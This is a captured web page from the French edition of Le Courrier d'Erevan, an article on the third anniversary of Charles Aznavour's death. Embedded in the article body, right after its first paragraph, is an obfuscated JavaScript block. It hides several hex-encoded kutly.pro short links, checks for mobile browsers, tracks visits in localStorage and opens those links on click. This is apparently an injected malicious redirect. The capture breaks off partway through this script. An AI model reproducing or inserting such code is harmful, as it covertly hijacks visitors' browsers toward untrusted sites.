

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/arts-et-culture/charles-aznavour-troisieme-anniversaire-de-sa-disparition
body_size: 42984
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/arts-et-culture/charles-aznavour-troisieme-anniversaire-de-sa-disparition" />
<link rel="shortlink" href="/fr/node/3968" />
<meta name="title" content="Charles Aznavour : troisième anniversaire de sa disparition" />
<meta name="description" content="Il y a trois ans, le 1er&amp;nbsp;octobre&amp;nbsp;2018, le grand Charles Aznavour s’éteignait à l’âge de 94&amp;nbsp;ans. Une perte qui ne sera jamais remplacée dans les coeurs et les esprits des Arméniens où qu&#039;ils vivent, mais aussi de tous les amateurs de son art.&amp;nbsp;
" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/2018-10-01t120944z-1685930695-rc11df6b73c0-rtrmadp-3-people-aznavour.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/2018-10-01t120944z-1685930695-rc11df6b73c0-rtrmadp-3-people-aznavour.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Charles Aznavour : troisième anniversaire de sa disparition | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_PS-ZpZUSD7tM2QnGfG5FH1TeH6x13H2kMRlK5tTlN8A.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"-SDw_M5hZwJIIn4xIYIrjnClUUaR_V_Ufut_cHqyzn4","jquery_version":"1.12","jquery_version_token":"fG7ERpi5pWDR0pDAKpWjPG_LC1iQngPkp4Yu6GO7eIg","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/arts-et-culture\/charles-aznavour-troisieme-anniversaire-de-sa-disparition":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-3968 node-type-arts-et-culture i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/arts-et-culture/charles-aznavour-troisieme-anniversaire-de-sa-disparition" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vMQyqU67cHyXwUcUhHsttHmrNGFi34e4if11N4ZuItM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/arts-et-culture/charles-aznavour-troisieme-anniversaire-de-sa-disparition" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/3968" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Charles Aznavour : troisième anniversaire de sa disparition</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-arts-et-culture view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-9b9e31186cefce4d2db44b371c54bc4d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Arts et culture</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">01.10.2021</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/2018-10-01t120944z-1685930695-rc11df6b73c0-rtrmadp-3-people-aznavour.jpg?itok=VqnPw_15" width="1070" height="759" alt="" title="Photo: RFI" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-5fd6857cce4a8e93aabe831c0b4d269b">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-ministre-armenien-des-finances-a-promis-d-apporter-des-modifications-au-code-fiscal">Le ministre arménien des Finances a promis d&#039;apporter des modifications au Code fiscal</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Il y a trois ans, le 1<sup>er </sup>octobre 2018, le grand Charles Aznavour s’éteignait à l’âge de 94 ans. Une perte qui ne sera jamais remplacée dans les coeurs et les esprits des Arméniens où qu'ils vivent, mais aussi de tous les amateurs de son art. </strong></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x61\x41\x73\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6b\x47\x53\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x49\x65\x47\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 